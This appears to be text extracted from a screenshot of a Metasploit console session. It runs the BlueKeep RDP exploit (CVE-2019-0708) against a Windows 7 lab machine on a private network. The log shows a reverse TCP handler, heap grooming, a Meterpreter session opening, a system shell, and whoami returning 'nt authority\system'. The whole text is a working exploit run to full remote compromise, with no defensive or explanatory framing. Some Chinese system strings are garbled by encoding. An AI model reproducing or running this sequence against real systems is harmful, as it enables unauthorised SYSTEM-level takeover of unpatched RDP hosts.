 msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > exploit
[*] Started reverse TCP handler on 192.168.233.130:4444
[*] 192.168.233.128:3389  - Detected RDP on 192.168.233.128:3389  (Windows version: 6.1.7601) (Requires NLA
: No)
[+] 192.168.233.128:3389  - The target is vulnerable.
[*] 192.168.233.128:3389 - Using CHUNK grooming strategy. Size 250MB, target address 0xfffffa8028600000, Ch
annel count 1.
[*] 192.168.233.128:3389 - Surfing channels ...
[*] 192.168.233.128:3389 - Lobbing eggs ...
[*] 192.168.233.128:3389 - Forcing the USE of FREE'd object ...
[*] Sending stage (206403 bytes) to 192.168.233.128
[*] Meterpreter session 1 opened (192.168.233.130:4444 -> 192.168.233.128:1105) at 2019-09-08 08:33:47 +080
0
meterpreter > shell
Process 896 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>whoami
whoami
nt authority\system